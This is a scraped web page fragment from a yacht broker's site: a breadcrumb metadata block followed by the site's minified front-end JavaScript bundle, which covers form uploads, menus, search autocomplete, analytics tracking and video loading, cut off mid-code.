    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Accueil","url":"https://www.burgessyachts.com:443/fr"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"\u00C9ditorial","url":"https://www.burgessyachts.com:443/fr/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/fr/editorial/news"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"Best locations for New Year\u2019s celebrations on a superyacht.","url":"https://www.burgessyachts.com:443/fr/editorial/news/best-locations-for-new-year\u2019s-celebrations-on-a-su"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0
body_size: 24426
content:
!function(){var e={451:function(){document.querySelectorAll('a[href^="#"]').forEach((e=>{e.addEventListener("click",(function(e){try{const t=this.href.substring(this.href.lastIndexOf("#")+1),s=document.getElementById(t);s&&(e.preventDefault(),s.scrollIntoView({behavior:"smooth"}))}catch(e){console.log(e)}}))}))},52:function(){window.kentico=window.kentico||{},window.kentico._forms=window.kentico._forms||{},window.kentico._forms.formFileUploaderComponent=function(e){function t(e){e.fileUploaderDisabledElements.forEach((function(t){e.elements[t].disabled=!1}))}return{attachScript:function(s){const i=e.getElementById(s.fileInputId),n=e.getElementById(s.fileInputId+"-placeholder"),o=e.getElementById(s.fileInputId+"-replacement"),a=e.getElementById(s.fileInputId+"-button"),r=e.getElementById(s.fileInputId+"-icon"),l=e.getElementById(s.tempFileIdentifierInputId),c=e.getElementById(s.systemFileNameInputId);let h=e.getElementById(s.originalFileNameInputId);const d=e.getElementById(s.deletePersistentFileInputId),u=s.tempFileOriginalName,m=s.deleteFileIconButtonTitle;n.originalText=n.innerText,a.originalText=a.innerText,(h.value||u)&&"FALSE"===d.value.toUpperCase()&&(n.innerText=s.originalFileNamePlain||u,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),o.removeAttribute("hidden"),i.setAttribute("hidden","hidden"));const p=function(){if(l.value){const e=new XMLHttpRequest;e.open("POST",s.deleteEndpoint+"&tempFileIdentifier="+l.value),e.send()}},v=function(){c.value&&(d.value=!0),p(),function(e,t,s,i,n,o){e.value=null,e.removeAttribute("hidden"),t.setAttribute("hidden","hidden"),s.innerText=s.originalText,i.value="",n.setAttribute("hidden","hidden"),o.setAttribute("data-icon","select"),o.removeAttribute("title")}(i,o,n,l,a,r)};a.addEventListener("click",v,{passive:!0}),r.addEventListener("click",(function(e){"remove"===r.getAttribute("data-icon")&&(e.preventDefault(),v())})),i.addEventListener("change",(function(){if(!i.value)return;a.removeAttribute("hidden"),r.setAttribute("data-icon","loading"),function(e){e.fileUploaderDisabledElements=[];const t=e.elements;for(let s=0;s<t.length;s++){const i=t[s];i.disabled||(e.fileUploaderDisabledElements.push(s),i.disabled=!0)}}(i.form);const e=i.files[0];if(void 0!==e&&e.size>1024*s.maxFileSize)return i.value=null,l.value="",h="",window.alert(s.maxFileSizeExceededErrorMessage),t(i.form),void r.setAttribute("data-icon","select");const u=new FormData,v=new XMLHttpRequest;v.contentType="multipart/form-data",u.append("file",e),v.addEventListener("load",(function(e){if(4===v.readyState){if(200===v.status){let e=v.response;if("string"==typeof e&&(e=JSON.parse(e)),e.errorMessage)i.value=null,alert(e.errorMessage),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");else{c.value&&(d.value=!0),p();const t=i.files[0].name;l.value=e.fileIdentifier,n.innerText=t,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),o.innerText=t,o.removeAttribute("hidden"),i.setAttribute("hidden","hidden")}}else alert("Error sending file: "+v.statusText),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");a.innerHTML=a.originalText,t(i.form)}})),v.upload.addEventListener("progress",(function(e){a.innerText=parseInt(e.loaded/e.total*100)+"%"}),{passive:!0}),v.open("POST",s.submitEndpoint),v.responseType="json",v.send(u)}),{passive:!0})}}}(document)},394:function(){window.kentico=window.kentico||{},window.kentico.updatableFormHelper=function(){function e(e,i){if(!e)return;const n=e.getAttribute("data-ktc-ajax-update");if(!n)return;e.querySelectorAll("input[type='submit']").forEach((e=>{e.setAttribute("onclick","return false;")})),e.updating=!0;const o=new FormData(e);o.append("kentico_update_form","true");const a=i||document.activeElement;s(e,o,(function(s){if(!s.target.response.data){let e=null,i=null;!a||"text"!==a.type&&"search"!==a.type&&"password"!==a.type&&"tel"!==a.type&&"url"!==a.type||(e=a.selectionStart,i=a.selectionEnd);let o=window.scrollY;const r=document.getElementById(n);if(t(s.target.responseText,r),window.scrollTo(0,o),a.id){const t=document.getElementById(a.id);t&&(t.focus(),function(e,t,s){if(null===t&&null===s)return;e.setSelectionRange&&e.setSelectionRange(t,s)}(t,e,i))}}e.parentElement.dispatchEvent(new CustomEvent("form-updated",{bubbles:!0}))})).then((function(){}))}const t=(e,t)=>{const s=function(e){const t=document.createElement("div");return t.innerHTML=e,t.firstElementChild}(e);t.parentNode.replaceChild(s,t);const i=s.querySelectorAll("script");Array.prototype.forEach.call(i,(e=>{const t=e.parentNode,s=document.createElement("script");[...e.attributes].forEach((e=>{s.setAttribute(e.name,e.value)})),s.innerHTML=e.innerHTML,t.replaceChild(s,e),e.remove()}))};function s(e,t,s){const i=new XMLHttpRequest;i.addEventListener("load",s),i.open("POST",e.action),i.send(t)}function i(e,t,s){let i;return function(){const n=this,o=arguments,a=s&&!i;clearTimeout(i),i=setTimeout((function(){i=null,s||e.apply(n,o)}),t||200),a&&e.apply(n,o)}}return{registerEventListeners:function(t){if(!(t&&t.formId&&t.targetAttributeName&&t.unobservedAttributeName))throw new Error("Invalid configuration passed.");const s=["email","number","password","search","tel","text","time"],n=document.getElementById(t.formId);if(!0!==n?.hasAttribute(t.targetAttributeName))for(let o=0;o<n.length;o++){let a=n.elements[o];if(!a.hasAttribute(t.unobservedAttributeName)&&"submit"!==a.type){("INPUT"===a.tagName&&-1!==s.indexOf(a.type)||"TEXTAREA"===a.tagName)&&(a.previousValue=a.value,a.addEventListener("keyup",i((function(t){setTimeout((function(){n.updating||t.target.previousValue===t.target.value||(n.keyupUpdate=!0,e(n,t.target))}),0)}),800)),a.addEventListener("blur",(function(t){setTimeout((function(){n.updating||t.target.previousValue===t.target.value||e(n,t.relatedTarget)}),0)}))),a.addEventListener("change",(function(t){setTimeout((function(){n.updating||e(n)}),0)}))}}},updateForm:e,submitForm:function(e){e.preventDefault();const i=e.target;i.validator.validateForm().then((function(){const e=new FormData(i);s(i,e,(function(e){if(-1===e.target.getResponseHeader("Content-Type").indexOf("application/json")){const s=window.scrollY,n=i.getAttribute("data-ktc-ajax-update"),o=document.getElementById(n);t(e.target.response,o),window.scrollTo(0,s)}else{const t=JSON.parse(e.target.response);location.href=t.redirectTo}}))}))}}}()},575:function(){const e=navigator.userAgent.toLowerCase();-1!==e.indexOf("safari")&&(e.indexOf("chrome")>-1||document.body.classList.add("body-safari"))}},t={};function s(i){var n=t[i];if(void 0!==n)return n.exports;var o=t[i]={exports:{}};return e[i](o,o.exports,s),o.exports}!function(){"use strict";class e{constructor(e,t){this.level=void 0===t?4:t,this.prefix=`Crafted | ${e} | `}hasNativeSupport(){return"undefined"!=typeof console}formatMessage(e){return this.prefix+e}error(e){this.level>0&&this.hasNativeSupport()&&console.error(this.formatMessage(e))}warn(e){this.level>1&&this.hasNativeSupport()&&console.warn(this.formatMessage(e))}info(e){this.level>2&&this.hasNativeSupport()&&console.info(this.formatMessage(e))}log(e){this.level>3&&this.hasNativeSupport()&&console.log(this.formatMessage(e))}}var t={getSVG:function(e,t){return fetch(e,{method:"GET",credentials:"same-origin"}).then((function(s){if(t.log("processing spritesheet response"),s.ok)return s.text();throw Error(`failed to download sprite sheet at location: ${e}`,s.status,s.statusText)})).then((function(e){return t.log("removing XML doctype"),e.replace('<?xml version="1.0" encoding="utf-8"?>',"")}))}};class i{constructor(s){this.svgUrl=s.getAttribute("data-src"),this.parent=s,this.logger=new e("SVG Loader"),this.service=t,this.logger.log("initialising SVG Loader")}load(){this.logger.log("Retrieving svg symbols.");const e=this;return this.service.getSVG(this.svgUrl,this.logger).then((function(t){e.loadSVGs(t)}),(function(t){e.logger.error(`sprite sheet failed to load with error: ${t}`)})).catch((function(t){e.logger.error(`sprite sheet failed to load with error: ${t}`)}))}loadSVGs(e){this.parent.innerHTML=e,"svg"===this.parent.firstChild.tagName.toLowerCase()?this.parent.firstChild.setAttribute("version","1.1"):(this.parent.innerHTML="",this.logger.error("data expected from sprite sheet was not in the correct format.")),this.logger.log("spritesheet loaded")}}class n{constructor(t,s){this.properties=[],this.item=t,this.validationGroup="",this.logger=new e("DataLayer"),this.map=s,this.init()}init(){for(const e of this.item.attributes)0===e.name.indexOf("gl-json-")?this.properties.push({name:e.name.substring(8),value:JSON.parse(e.value.replace(/'/g,'"'))}):0===e.name.indexOf("gl-")&&this.properties.push({name:e.name.substring(3),value:e.value}),"validationgroup"===e.name&&(this.validationGroup=e.value),this.item.hasAttribute("g-event-click")&&this.item.addEventListener("click",(()=>this.clickHandler()),{passive:!0}),this.item.hasAttribute("g-event-load")&&this.send()}clickHandler(){this.item.hasAttribute("g-validate")?!0===this.item.nearest("form").valid()&&this.send():this.validationGroup.length>0?Page_ClientValidate(this.validationGroup)&&this.send():this.send()}addInfo(e,t){let s=!1;for(const i of this.properties)i.name===e&&(i.value=t,s=!0);!1===s&&this.properties.push({name:e,value:t})}send(){const e={};for(const t of this.properties)e[this.formatPropertyCasing(t.name)]=t.value;window.dataLayer.push(e),this.logger.log(`Data sent to google dataLayer | ${JSON.stringify(e)}`)}clearProperties(){this.properties=[]}formatPropertyCasing(e){const t="transaction";if(-1!==e.indexOf(t)){if(e===t+"id")return t+"Id";if(e===t+"total")return t+"Total";if(e===t+"products")return t+"Products"}return e}destroy(){this.map.delete(this.item),this.item.removeEventListener("click",this.clickHandler.bind(this))}}const o=new WeakMap;function a(e){const t=o.get(e);if(t)return t;{const t=new n(e,o);return o.set(e,t),t}}class r{constructor(e,t,s){this.obj=s||window,this.timeout=0,this.eventName=t,this.obj.addEventListener(e,(e=>{this.fireEvent(e)}))}fireEvent(e){this.timeout>0&&window.cancelAnimationFrame(this.timeout),this.timeout=requestAnimationFrame((()=>{this.obj.dispatchEvent(new CustomEvent(this.eventName,{detail:e}))}))}subscribe(e){this.obj.addEventListener(this.eventName,(function(t){e(t)}))}}const l="body-lock",c=document.querySelectorAll("body, html"),h=()=>{document.body.classList.contains(l)||(document.body.style.top=`-${window.scrollY}px`,document.body.style.height=`calc(100vh + ${window.scrollY}px)`,document.body.classList.add(l),document.body.style.position="fixed",document.body.style.overflow="hidden",window.scrollTo(0,-1*parseInt(window.scrollY||"0")))},d=(e=500)=>{for(const e of c)e.style.scrollBehavior="auto";setTimeout((()=>{if(document.body.classList.contains(l)){document.body.classList.remove(l);const e=document.body.style.top;document.body.style.position="",document.body.style.top="",document.body.style.height="",document.body.style.overflow="",window.scrollTo({top:-1*parseInt(e||"0"),left:0,behavior:"auto"})}for(const e of c)e.style.removeProperty("scroll-behavior")}),e)},u="overlay--open";class m{constructor(){this.elem=document.createElement("div"),this.elem.classList.add("overlay"),document.body.insertBefore(this.elem,document.body.childNodes[0])}open(){requestAnimationFrame((()=>{this.elem.classList.contains(u)||(document.dispatchEvent(new CustomEvent("overlay:open")),this.elem.classList.add(u))}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(u)&&(document.dispatchEvent(new CustomEvent("overlay:close")),this.elem.classList.remove(u))}))}}function p(e,t,s,i=!1,n=!0){e.addEventListener("keydown",(e=>{e.keyCode===t&&e.shiftKey===i&&(s(),n&&e.preventDefault())}))}class v{constructor(e,t=!1){this.elem=e,this.eventsAttached=!1,!0===t&&this.setup()}get all(){return[...this.elem.querySelectorAll("a, button, input, textarea, select")].filter((e=>!e.hasAttribute("disabled")&&!e.hasAttribute("hidden")&&"none"!==window.getComputedStyle(e).getPropertyValue("display")))}get keyboardOnly(){return this.all.filter((e=>e.tabIndex>-1))}get firstFocusable(){return this.keyboardOnly[0]}get lastFocusable(){return this.keyboardOnly[this.length-1]}get length(){return this.keyboardOnly.length}focusFirst(){this.keyboardOnly.length>0?this.firstFocusable.focus():this.elem.click()}focusLast(){this.lastFocusable.focus()}setup(){this.eventsAttached||(p(this.lastFocusable,9,(()=>this.focusFirst())),p(this.firstFocusable,9,(()=>this.focusLast()),!0),p(this.elem,36,(()=>this.focusFirst()),!1),p(this.elem,35,(()=>this.focusLast()),!1),this.eventsAttached=!0)}onEscape(e,t=!1){t&&p(document,27,e,!1,!1),p(this.elem,27,e,!1,!1)}}window.dataLayer=window.dataLayer||[];const g=window.dataLayer,f=document.documentElement.dataset,y=function(e){console.info("pushing to dataLayer",e),g.push(e)},b=function(e){y({event:"form_submission",form_type:"newsletter_signup",options:e.join()})},w=function(e,t,s){y({event:"shortlist",action:e?"add":"remove",yacht_name:t,type:s})},E=function(e,t,s){y({event:"compare",action:e?"add":"remove",yacht_name:t,type:s})},L=function(e,t,s){y({event:"compare_all",action:e?"add":"remove",yacht_names:t,type:s})},S=function(e,t,s){s&&y({event:`toggle-${e}`,action:t?"open":"close",tab_name:s})},k=function(e,t,s){let i=null;const n=document.querySelector("[data-cpv]");n&&(i=n.dataset.details);const o={event:"purchase",user_email:e.get("Form.EmailAddress"),ecommerce:{transactionId:e.get("Form.WebTrackingId"),affiliation:t,value:1,tax:0,shipping:0,currency:"GBP",items:[{item_id:i,item_name:s,affiliation:t,currency:"GBP",index:0,item_brand:"Burgess",item_category:t,item_list_id:t,item_list_name:t,item_variant:"N/A",location_id:e.get("Form.Country"),price:1,quantity:1}]}},a=e.getAll("Form.MoreInfoYachts");a.length>0&&(o.viewed_yachts=a.map((e=>{const t=e.split("-");return{type:t[0],yacht_name:e.substring(t[0].length+1)}})));const r=e.getAll("Form.EmailType");r.length>0&&(o.options=r.join()),e.has("Form.DateFlexibility")&&(o.charter_dates={startDate:e.get("Form.FromDate"),endDate:e.get("Form.ToDate"),flexibility:e.get("Form.DateFlexibility"),guests:e.get("Form.Guests")}),y(o)},C=function(e){y({event:"site_search_modal",action:e?"open":"close"})},q=function(e,t,s){y({event:s?"menu_submenu":"menu_main",action:e?"open":"close",menu_name:t})},A=function(e,t){y({event:"video_play",video_type:e,video_src:t})},T=(new r("resize","optimised-resize"),new r("scroll","optimised-scroll"),"offcanvas--open"),x="offcanvas--active",F="data-opened";class _{constructor(e){this.elem=e,this.id=this.elem.id,this.isOpen=this.elem.classList.contains(T),this.setAria(),this.vh=0,this.focusState=new v(e),this.isSubMenu=this.elem.hasAttribute("data-submenu"),this.focusState.onEscape((()=>this.close())),this.elem.hasAttribute("data-overlay")?this.overlay=new m:this.overlay=!1,this.toggler=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.togglers=document.querySelectorAll(`[data-offcanvas-toggle='${this.id}']`);for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.togglers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.isOpen||(e.setAttribute(F,""),this.toggler=e),this.toggle()}),!0);this.elem.addEventListener("click",(e=>{e.stopPropagation(),document.dispatchEvent(new CustomEvent("close-multi-select",{detail:{target:e.target}}))}),!1),document.addEventListener("click",(e=>{this.close()}),!1),this.elem.addEventListener("offcanvas--close",(e=>{this.close()})),this.elem.addEventListener("offcanvas--open-other",(e=>{this.close(!1)})),this.setupSizing()}setupSizing(){window.matchMedia("(max-width: 1200px)").matches&&(this.setHeight(),window.addEventListener&&(window.addEventListener("optimised-resize",(()=>this.setHeight())),window.addEventListener("orientationchange",(()=>this.setHeight())),window.addEventListener("optimised-scroll",(()=>this.setHeight()))))}setHeight(){const e=.01*window.innerHeight;this.vh!==e&&(this.vh=e,this.elem.style.setProperty("--vh",`${e}px`))}open(){if(!this.isOpen){if(this.isSubMenu){const e=document.querySelectorAll(`[data-submenu].${T}`);for(const t of e)t.dispatchEvent(new CustomEvent("offcanvas--open-other"))}this.elem.dataset.label&&q(!0,this.elem.dataset.label,this.isSubMenu),this.elem.scrollTo&&this.elem.scrollTo(0,0),this.elem.classList.contains(x)||this.elem.classList.add(x),this.overlay&&this.overlay.open(),requestAnimationFrame((()=>{this.elem.classList.add(T),this.isOpen=!0,this.setAria(),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}}close(e=!0){if(this.elem.classList.contains(T)){if(this.overlay&&this.overlay.close(),e&&this.elem.dataset.label&&q(!1,this.elem.dataset.label,this.isSubMenu),this.elem.dispatchEvent(new CustomEvent("offcanvas:closing")),this.elem.classList.contains(T)){requestAnimationFrame((()=>{this.elem.classList.remove(T),this.isOpen=!1,this.setAria(),e&&this.toggler&&this.toggler.focus(),this.toggler=null}));for(const e of this.togglers)e.hasAttribute(F)&&e.removeAttribute(F)}setTimeout((()=>{null===document.querySelector(`.${T}`)&&document.body.classList.contains("body-lock")&&d()}),500)}}setAria(){this.isOpen?this.elem.setAttribute("aria-hidden","false"):this.elem.setAttribute("aria-hidden","true")}toggle(){this.isOpen?this.close():this.open()}}const B="data-initialised";class I{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.elem.setAttribute(B,""),this.focusState.onEscape((()=>this.close())),this.opener=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.setAttribute("aria-controls",this.elem.id),e.addEventListener("click",(t=>{var s;t.preventDefault(),t.stopPropagation(),this.opener=e,this.open(),e.dataset.offer&&(s=e.dataset.offer,y({event:"special_offer",action:"click",yacht_name:s}))}),!0);this.elem.addEventListener("click",(e=>{e.stopPropagation();const t=this.elem.getBoundingClientRect();t.top<=e.clientY&&e.clientY<=t.top+t.height&&t.left<=e.clientX&&e.clientX<=t.left+t.width&&e.stopPropagation()})),document.addEventListener("click",(e=>{this.elem.open&&this.close()}))}open(){this.elem.showModal(),this.elem.scrollTo&&this.elem.scrollTo(0,0),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst(),h()}),500)}close(){this.elem.close(),d(0),null!==this.opener&&(this.opener.focus(),this.opener=null)}}const D="ac--open",M="ac--no-results";class P{constructor(e){if(this.elem=e,this.itemList=document.createElement("ul"),this.itemList.classList.add("ac__list"),this.resultsItem=e.querySelector("[data-search-results]"),this.resultsItem){const e=this.resultsItem.attachShadow({mode:"open"});e.appendChild(this.itemList);const t=document.getElementById("cssFile"),s=document.createElement("link");s.href=t.href,s.rel="stylesheet",s.nonce=t.nonce,e.appendChild(s)}this.noResultsText=e.dataset.noResultsText,this.itemList.addEventListener("click",(e=>{e.stopPropagation(),e.preventDefault(),"A"===e.target.tagName.toUpperCase()&&window.location.assign(e.target.href)}))}removeContents(){this.itemList.innerHTML=""}returnItemDetails(e){return`<li>\n      <a href="${e.url}" class="ac__item">\n        <div class="ac__details">\n          <h3 class="ac__title">${e.title}</h3>\n          <span class="ac__section">${e.parentName}</span>\n        </div>\n        <svg class="ac__icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.598 12.012L8.293 6.707l1.414-1.414 6.722 6.722-6.723 6.694-1.411-1.417 5.303-5.28z"></path></svg>\n      </a>\n    </li>`}open(e,t){this.elem.classList.add(D);const s=e.filter((e=>0===e.searchResultType)),i=e.filter((e=>1===e.searchResultType)),n=e.filter((e=>2===e.searchResultType)),o=e.filter((e=>3===e.searchResultType));if(0===s.length&&0===i.length&&0===n.length)return 0===e.length?void this.showNoResults(t):(this.itemList.innerHTML=e.map((e=>this.returnItemDetails(e))).join(""),void this.elem.classList.remove(M));const a=[];i.length>0&&a.push(this.nestedList(i,this.elem.dataset.saleResultsText)),s.length>0&&a.push(this.nestedList(s,this.elem.dataset.charterResultsText)),n.length>0&&a.push(this.nestedList(n,this.elem.dataset.berthResultsText)),o.length>0&&a.push(this.nestedList(o,this.elem.dataset.otherResultsText)),a.length>0?(this.itemList.innerHTML=a.join(""),this.elem.classList.remove(M)):this.showNoResults(t)}nestedList(e,t){return`<div class="ac__heading">${t}</div>\n    <ul class="ac__list">\n      ${e.map((e=>this.returnItemDetails(e))).join("")}\n  </ul>`}showNoResults(e){this.elem.classList.add(M),this.itemList.innerHTML=`<li>\n      <div class="ac__details">\n        <h3 class="ac__title">${this.noResultsText.replace("{0}",e)}</h3>\n      </div>\n    </li>`}close(e=!0){this.elem.classList.remove(D),e&&this.removeContents()}}const H="s-dialog--open";class O{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.form=this.elem.querySelector("form"),this.searchBox=this.elem.querySelector("#q"),this.filtrationOptions=this.elem.querySelector(".s-dialog__filters"),this.autoComplete=new P(this.elem.querySelector("[data-autocomplete]")),this.focusState.onEscape((()=>this.close())),this.opener=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation(),this.autoComplete.close()})),this.filtrationOptions.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,this.open()}),!0);this.form.addEventListener("change",(e=>{e.target.matches("input[type=checkbox]")&&this.autoCompleteEvent()})),this.form.addEventListener("submit",(e=>{this.form.validator.validateForm().then((()=>{const e=this.form.validator.formToObject();!function(e,t){const s={event:"form_submission",form_type:"site_search",search_term:e};t&&(s.filters=t.join()),y(s)}(e.q,e.filter)}))})),this.searchBox.onsearch?this.searchBox.addEventListener("search",(e=>{this.autoCompleteEvent()})):this.searchBox.addEventListener("keyup",(e=>{this.autoCompleteEvent()})),this.form.addEventListener("click",(e=>{e.target.matches("a")&&e.stopPropagation()}))}open(){requestAnimationFrame((()=>{this.elem.classList.add(H),C(!0),document.dispatchEvent(new CustomEvent("recheck-script")),this.elem.scrollTo&&this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(H)&&(this.elem.classList.remove(H),C(!1),d(),null!==this.opener&&(this.opener.focus(),this.opener=null))}))}autoCompleteEvent(){this.form.validator.validateForm().then((e=>{const t=this.form.validator.formToObject(),s={method:"get",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},cache:"no-cache",credentials:"same-origin"};if(t.q.length>1){let e=`/content-api/search/autocomplete?term=${t.q}`;if(t.filter)if(Array.isArray(t.filter)){let s=0;for(const e of t.filter)s+=parseInt(e);e+=`&filter=${s}`}else e+=`&filter=${t.filter}`;fetch(e,s).then((e=>e.json())).then((e=>{this.autoComplete.open(e,t.q)}))}}))}}const $="stylesheet-loaded",Y=new e("Main Stylesheet");let R=null,N=!1;const U={attributes:!0,childList:!1,subtree:!1},z=function(e,t){for(const t of e)"attributes"===t.type&&(N=!0,Y.log("loaded"),R.dispatchEvent(new CustomEvent($)))};let j=null;const V=function(){null===R&&(R=document.querySelector("#cssFile"),R&&(null==R.sheet&&"all"!==R.media||(R.media="all",N=!0))),null!==R&&!1===N?(R.addEventListener("load",(function(){R.media="all",N=!0,R.dispatchEvent(new CustomEvent($)),Y.log("loaded")})),null!=R.sheet&&(R.media="all",N=!0),null===j&&(j=new MutationObserver(z)),j.observe(R,U)):N=!0;return new Promise(((e,t)=>{!0===N?e():(R&&"all"===R.media&&(N=!0,e()),R&&R.addEventListener($,(function(){null!==j&&(j.disconnect(),j=null),setTimeout((function(){e()}),100)})))}))},G="animate-in--complete",X=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,t.classList.add(G),document.dispatchEvent(new CustomEvent("animate-in--complete"))):t.isLeaving&&!t.classList.contains("loading--once")&&(t.classList.remove(G),document.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0}),W=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting&&(t.isLeaving=!0,t.classList.add(G),t.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"0px 100%",threshold:.5});document.addEventListener("update-animation",(function(e){const t=e.target.querySelectorAll(".animate-in");for(const e of t)e.animationWatch||(X.observe(e),e.animationWatch=!0)}));const J=function(e){e.classList.contains("animate-in--delay")?W.observe(e):X.observe(e),e.animationWatch=!0},K=["offcanvas","y-comp__loading"];function Q(e,t){for(const s of e){s.classList.remove("loading");let e=!0;for(const t of K)s.classList.contains(t)&&(e=!1);e&&!1===t&&!s.dataset.instant&&(s.classList.add("animate-in"),J(s))}window.setTimeout((function(){document.dispatchEvent(new CustomEvent("loaded")),document.dispatchEvent(new CustomEvent("recheck-script"))}),100)}function Z(e){e||(e=document);const t=e.querySelectorAll(".loading");if(!new URLSearchParams(window.location.search).has("ss"))return V().then((function(){Q(t,!1)}));Q(t,!0)}const ee={root:null,rootMargin:"60px 0px -50px",threshold:0},te=[],se=function(e,t,s){const i=document.querySelectorAll(e);if(i.length>0){const n=new IntersectionObserver((function(i,n){i.forEach((i=>{i.isIntersecting&&(!function(e,t){if(te.includes(e))return;te.push(e);const s=document.createElement("script");t&&(s.type=t),s.src=e,document.body.appendChild(s)}(t,s),document.dispatchEvent(new CustomEvent("script-loaded",{detail:{query:e}})),n.disconnect())}))}),ee);for(const e of i)n.observe(e)}},ie=/\d+/,ne=function(e,t=!1){const s=e.querySelectorAll("source");let i=!1,n=0;if(1!==s.length)for(;!1===i;){const o=s.length>n+1?s[n]:null;if(null===o)return void(n>0&&(e.src=s[n-1].dataset.src,i=!0));const a=o.dataset.media;if(""===a||null===a)return e.src=o.dataset.src,void(i=!0);if(!0===t){const t=e.offsetWidth>e.offsetHeight/.5625?e.offsetWidth:1.777*e.offsetHeight,s=a.match(ie),n=s?parseInt(s[0]):null;null!==n&&t<=n&&(e.src=o.dataset.src,i=!0)}else window.matchMedia(a).matches&&(e.src=o.dataset.src,i=!0);n++}else e.src=s[0].dataset.src},oe=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,t.dispatchEvent(new CustomEvent(t.dataset.visibleEvent,{bubbles:!0,detail:!0}))):t.isLeaving&&(t.classList.remove(t.dataset.completeClass),t.dispatchEvent(new CustomEvent(t.dataset.hiddenEvent,{bubbles:!0,detail:!1})))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0});class ae{constructor(e){this.elem=e,this.muteButton=this.elem.querySelector(".h-bann__mute"),this.video=this.elem.querySelector("video"),this.video.loop=!1,this.muteButton?.addEventListener("click",(()=>{this.video.muted?(this.muteButton.classList.remove("h-bann__mute--muted"),this.video.muted=!1):(this.muteButton.classList.add("h-bann__mute--muted"),this.video.muted=!0)})),this.video.addEventListener("ended",(()=>{this.video.remove(),this.muteButton?.remove()}))}}const re=new e("Inline videos"),le="video:in-view",ce="video:out-of-view",he=function(e){V().then((()=>{let t=!1;var s,i,n;e.addEventListener(le,(function(){t||(re.log("loading inline video"),ne(e,!0),t=!0),e.play(),re.log("playing inline video")})),e.addEventListener(ce,(function(){e.pause(),re.log("pausing inline video")})),i=le,n=ce,(s=e).dataset.visibleEvent=i,s.dataset.hiddenEvent=n,oe.observe(s),e.classList.contains("h-bann__media")&&(window.homeVideo=new ae(e.parentElement))}))},de=function(e,t=!0){const s=e.querySelectorAll("video[data-play-inline]");t&&document.addEventListener("recheck-script",(t=>{de(e,!1)}));for(const e of s)he(e)},ue=(window.matchMedia("(max-width: 1200px)"),window.matchMedia("(min-width: 1200px)")),me="ready",pe="yp__media--video-play",ve={root:null,rootMargin:"0px 0px -120px",threshold:0};class ge{constructor(e){this.elem=e,this.elem.dataset.hoverVideo=me,this.video=e.querySelector("video"),this.isPlaying=!1,this.video&&(this.video.playsInline=!0,this.video.controls=!1,V().then((()=>this.setup())))}setup(){if(ne(this.video,!0),this.video.load(),ue.matches)this.elem.addEventListener("mouseover",(e=>{this.play()})),this.elem.addEventListener("mouseout",(e=>{this.pause()}));else{new IntersectionObserver(((e,t)=>this.observerCallback(e,t)),ve).observe(this.elem)}this.video.addEventListener("ended",(e=>{this.video.classList.remove(pe)}))}play(){this.video.classList.add(pe),this.currentTime=0,this.video.play(),this.isPlaying=!0}pause(){this.video.classList.remove(pe),this.video.pause(),this.isPlaying=!1}observerCallback(e,t){e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,this.isPlaying||this.play()):t.isLeaving&&(t.isLeaving=void 0,this.isPlaying&&this.pause())}))}}class fe{constructor(e){this.elem=e,this.openers=document.querySelectorAll(`[data-modal-open="${this.elem.id}"]`),this.closer=this.elem.querySelector("[data-close]"),this.setupEvents()}setupEvents(){this.elem.addEventListener("click",(e=>{e.stopPropagation();const t=this.elem.getBoundingClientRect();t.top<=e.clientY&&e.clientY<=t.top+t.height&&t.left<=e.clientX&&e.clientX<=t.left+t.width&&e.stopPropagation()})),this.elem.addEventListener("cancel",(e=>{e.preventDefault(),this.close()}));for(const e of 